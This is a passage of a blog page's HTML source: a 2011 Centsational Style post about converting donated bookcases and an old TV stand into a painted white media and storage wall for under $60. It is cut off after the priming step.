

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2011/05/alma-update-media-storage/
body_size: 40446
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Alma Update: Media + Storage | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Alma Update: Media + Storage Comments Feed" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F05%2Falma-update-media-storage%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2011%2F05%2Falma-update-media-storage%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/17860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=17860' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2011/05/alma-update-media-storage/" />
<meta name="description" content="Hey everybody, hope you moms had a relaxing Mother’s Day!  Last week, I spent a few hours constructing a media and storage center for our Alma Project.  I s ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2011\/05\/alma-update-media-storage?page&year=2011&monthnum=05&name=alma-update-media-storage\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Home Improvement","item":"https:\/\/centsationalstyle.com\/category\/home-improvement\/"},{"@type":"ListItem","position":4,"name":"Alma Project","item":"https:\/\/centsationalstyle.com\/category\/home-improvement\/alma-project\/"},{"@type":"ListItem","position":5,"name":"Alma Update: Media + Storage"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2011\/05\/alma-update-media-storage\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2011\/05\/alma-update-media-storage\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2011\/05\/alma-update-media-storage\/#schema-webpage"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2011-05-09T20:14:48","datePublished":"2011-05-09T03:00:00","headline":"Alma Update: Media + Storage | Centsational Style","description":"Hey everybody, hope you moms had a relaxing Mother\u2019s Day!\u00a0 Last week, I spent a few hours constructing a media and storage center for our Alma Project.\u00a0 I s ...","name":"Alma Update: Media + Storage","author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2011\/05\/alma-update-media-storage\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075440\/tv-wall-before-media_thumb2.jpg","height":396,"width":555},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075440\/tv-wall-before-media_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-17860 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-17860" class="post-17860 post type-post status-publish format-standard has-post-thumbnail hentry category-alma-project category-before-and-after category-diy tag-alma-project-2 tag-bookcases">
	<header class="entry-header">
		<h2 class="entry-title">Alma Update: Media + Storage</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> May 9, 2011</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">Hey everybody, hope you moms had a relaxing Mother’s Day!  Last week, I spent a few hours constructing a media and storage center for our <a href="http://centsationalgirl.com/2011/03/dreaming-big-giving-big/" target="_blank" class="external" rel="nofollow"><span style="color: #408080;">Alma Project</span></a>.  I struggled for weeks on how to accomplish this task, at first scouring thrift stores and Craigslist for bookcases with no luck.  Why is it so hard to find two solid wood matching bookcases these days?  I contemplated either going to IKEA or having them built, but the bid came in at $400 which I was not willing to spend. </p>
<p>My parents came to the rescue.   They moved all their belongings last week and they happened to have two solid bookcases they didn’t need anymore since they’re downsizing, so they generously donated them to this project. </p>
<p>To create the new media center, I reused the existing TV stand and paired it with the donated bookshelves, one on each side.  Then I purchased two new pressboard shelves for the top and between the bookcases.  I primed the pieces, then assembled them all together and painted it all white to create one large wall unit.  And we did it all for under $60 dollars.</p>
<p style="text-align: center;">Here is what the family room wall looked like a few weeks ago:</p>
<p style="text-align: center;"><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/tv-wall-before-media.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="tv wall before media" src="http://centsationalgirl.com/wp-content/uploads/2011/05/tv-wall-before-media_thumb.jpg" border="0" alt="tv wall before media" width="555" height="396" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/tv-wall-before-media_thumb.jpg" ></a></p>
<p style="text-align: center;"><span style="color: #ffffff;">.</span></p>
<p style="text-align: center;">Here is the wall after we constructed a new media and storage center:</p>
<p style="text-align: right;"><a href="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-media-storage-center.jpg" class="external" rel="nofollow"><img decoding="async" class="aligncenter" style="background-image: none; padding-left: 0px; padding-right: 0px; display: block; float: none; margin-left: auto; margin-right: auto; padding-top: 0px; border-width: 0px;" title="alma media storage center" src="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-media-storage-center_thumb.jpg" border="0" alt="alma media storage center" width="578" height="448" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2011/05/alma-update-media-storage/" data-jpibfi-post-title="Alma Update: Media + Storage" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2011/05/alma-media-storage-center_thumb.jpg" ></a></p>
<p style="text-align: center;">Fantastic right? </p>
<p style="text-align: left;"> </p>
<p style="text-align: left;"><span id="more-17860"></span>In the garage, I primed both the bookcases and the existing TV unit with my favorite primer, oil based Zinsser ‘Cover Stain&#8217; while I chatted it up with the kids. </p>
